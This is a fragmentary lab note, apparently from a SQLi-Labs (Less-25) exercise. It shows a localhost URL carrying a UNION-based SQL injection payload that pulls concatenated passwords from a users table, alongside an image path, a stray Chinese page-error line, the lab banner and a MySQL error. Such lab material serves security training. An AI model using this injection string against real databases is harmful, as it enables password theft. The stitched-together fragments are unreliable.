 127.0.0.1:8888/sqlilabs/Less-25/?id=' union select 1,2,group_concat(password) from security.users%23
京东商城 页面载入出错 页面载入出错
Welcome Dhakkan
Unknown column 'passwd' in 'field list'